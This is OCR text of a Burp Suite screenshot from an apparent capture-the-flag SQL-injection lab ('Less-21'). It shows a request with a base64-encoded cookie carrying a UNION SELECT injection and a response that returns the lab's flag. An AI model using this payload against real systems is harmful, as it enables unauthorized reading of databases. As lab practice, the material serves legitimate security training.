 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
10 × ...
Send Cancel < ▼ > ▼ Target: http://4e4c8665.yunyansec.com ?
Request
Raw Params Headers Hex
1 GET /index.php HTTP/1.1
2 Host: 4e4c8665.yunyansec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=MCIgdW5pb24gc2VsZWN0IDEsMixmbGFnIGZyb20gZmxhZyM=
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
24
25 <center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><
br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0</
font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font
size = 5 >YOUR COOKIE : uname =
MCIgdW5pb24gc2VsZWN0IDEsMixmbGFnIGZyb20gZmxhZyM= and expires: Tue 30
Jun 2020 - 10:31:44<br></font>SELECT * FROM users WHERE username="0"
union select 1,2,flag from flag#" LIMIT 0,1</br><font color= "pink"
font size="5">Your Login name:2<br><font color= "grey" font size="5">
Your Password:flag{a405ef895ef46d96}</font></b><br>Your ID:1<center><
form action="" method="post"><input type="submit" name="submit" value
="Delete Your Cookie!" /></form></center><br><br><br><br>
26 </body>
27 </html>
28
? < + > Type a search term 0 matches
Done 1,451 bytes | 1,362 millis